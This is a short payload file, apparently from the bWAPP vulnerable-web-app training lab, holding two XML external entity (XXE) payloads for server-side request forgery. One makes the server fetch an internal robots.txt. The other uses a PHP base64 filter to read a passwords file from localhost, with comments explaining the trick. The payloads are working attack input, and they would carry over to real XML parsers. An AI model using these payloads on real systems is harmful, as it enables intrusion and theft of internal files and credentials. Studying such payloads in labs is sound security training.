 Not secure | 192.168.10.5/evil/ssrf-2.txt
# Accesses a file on the internal network (1)
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
 <!ENTITY bWAPP SYSTEM "http://localhost/bWAPP/robots.txt">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>
# Accesses a file on the internal network (2)
# Web pages returns some characters that break the XML schema > use the PHP base64 encoder filter to return an XML schema friendly version of the page!
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
 <!ENTITY bWAPP SYSTEM "php://filter/read=convert.base64-encode/resource=http://localhost/bWAPP/passwords/heroes.xml">
]>
<reset><login>&bWAPP;</login><secret>blah</secret></reset>